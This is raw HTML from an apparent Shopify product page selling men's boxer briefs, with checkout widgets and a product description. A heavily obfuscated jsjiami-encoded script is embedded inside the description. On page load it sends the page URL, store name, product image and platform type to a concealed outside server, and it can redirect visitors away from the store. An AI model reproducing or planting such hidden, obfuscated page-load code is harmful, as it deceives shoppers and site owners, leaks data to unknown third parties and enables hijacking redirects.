              <svg class="tw-flex-shrink-0" width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
            
          <div class="product-info__sales_points-item tw-body-minus-1 tw-pl-3">Worldwide shipping</div>
        </div>
      
    
      
          
          
        
      
        <div class="tw-flex tw-items-center">
          
              <svg class="tw-flex-shrink-0" width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
          
          <div class="product-info__sales_points-item tw-body-minus-1 tw-pl-3">Free returns</div>
        </div>
      
    
      
          
          
        
      
        <div class="tw-flex tw-items-center">
          
              <svg class="tw-flex-shrink-0" width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
            
          <div class="product-info__sales_points-item tw-body-minus-1 tw-pl-3">24/7 customer support</div>
        </div>
      
    
      
          
          
      
      
        <div class="tw-flex tw-items-center">
          
              <svg class="tw-flex-shrink-0" width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
            
          <div class="product-info__sales_points-item tw-body-minus-1 tw-pl-3">Secure payments</div>
        </div>
      
    
  </div>
<div >
              <product-form class="product-form">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--20256568180958__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44204594331870" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66501345502,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;ashbtop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;DSZWFK87WN3MA&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=DSZWFK87WN3MA\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dd997e2b888de370251d188de523bfa6" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44204594331870,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594364638,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594397406,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594430174,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594594014,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594626782,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594659550,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594692318,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594462942,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594495710,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594528478,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594561246,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594725086,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594757854,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594790622,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594823390,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594856158,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594888926,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594921694,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44204594954462,&quot;requiresShipping&quot;:true}]" shop-id="66501345502" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8049190076638" /><input type="hidden" name="section-id" value="template--20256568180958__main" /></form></product-form>
            
              
                <img src="//ashbtop.com/cdn/shop/files/300.png?v=1765962319" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <link href="//ashbtop.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=23027427361927693261766485524" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="44204594331870"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//ashbtop.com/cdn/shop/t/13/assets/pickup-availability.js?v=95345216988985239631766485524" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                <p class="MsoNormal"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/c7962111b0afdd5beb8a74b9d8866770.jpeg" width="800" height="800"><span style="font-family: Arial; font-size: 10.5pt;">Experience ultimate comfort and breathability with our Comfy Breathable Boxer Briefs for Men. Designed to provide a perfect balance of support and freedom of movement, these boxer briefs are a must-have addition to every man's underwear collection. Crafted with premium quality materials and featuring a thoughtful design, these boxer briefs offer all-day comfort, keeping you cool and fresh. Whether you're hitting the gym, going about your daily routine, or lounging at home, these boxer briefs will keep you feeling comfortable and confident.</span></p>
<p class="MsoNormal"><strong><span style="font-family: Arial; font-size: 10.5pt;">Key Features</span></strong></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;"><strong>Breathable Fabric:</strong> Our boxer briefs are made from a high-quality and breathable fabric blend that wicks away moisture, keeping you dry and comfortable throughout the day. The fabric allows for enhanced airflow, preventing excessive sweating and minimizing odor.</span></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;"><strong>Supportive Contoured Pouch:</strong> These boxer briefs feature a supportive and contoured pouch that provides excellent support and prevents chafing. The pouch offers a comfortable and snug fit, ensuring that everything stays in place.</span></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;"><strong>Wide Waistband:</strong> The wide waistband provides a secure and comfortable fit without digging into your skin. It offers ample support and keeps the boxer briefs in place throughout the day.</span></p>
<p class="MsoNormal"><strong><span style="font-family: Arial; font-size: 10.5pt;">Specification</span></strong></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;">Color Options: Red, Black, Light Blue, Green, Navy, Gray</span></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;">Sizes Available: L, XL, 2XL, 3XL</span></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;">Material: Nylon Blend</span></p>
<p class="MsoNormal"><span style="font-family: Arial; font-size: 10.5pt;">Care Instructions: Machine wash cold, tumble dry low</span></p>
<p class="MsoNormal"><strong><span style="font-family: Arial; font-size: 10.5pt;">Package Includes</span></strong></p>
<p class="MsoNormal"><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Arial;">1 * Comfy Breathable Boxer Brief</span></span></p>
<p class="MsoNormal"><strong><span style="font-family: Arial; font-size: 10.5pt;">Notes</span></strong></p>
<p class="MsoNormal"><span style="mso-spacerun: 'yes'; font-family: Arial; mso-fareast-font-family: 宋体; font-size: 10.5000pt; mso-font-kerning: 1.0000pt;">Please refer to the size chart provided to select the appropriate size for a comfortable fit. Colors may appear slightly different in person due to lighting and monitor settings.</span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wszI1h/LzE3FQlKyULkyTDJCNzS/OkNGMDCxMzM1MDSzPzZFMT40QjM+PUJKVaADyrGGs="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_nCeMqV-template--20256568180958__main">
                <summary>
                  <div class="summary__title">
